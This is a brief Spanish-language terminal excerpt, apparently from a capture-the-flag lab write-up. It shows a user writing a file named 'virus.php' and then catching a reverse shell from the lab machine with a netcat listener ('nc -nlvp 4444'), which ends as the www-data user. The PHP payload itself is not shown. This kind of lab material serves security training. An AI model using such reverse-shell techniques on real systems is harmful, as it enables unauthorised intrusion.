 192.168.1.42 No Target 13% 2320 MiB 18:42 - 27/09/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ sudo nvim virus.php
[sudo] contraseña para thewhiterabbit:
❯ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 51954
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$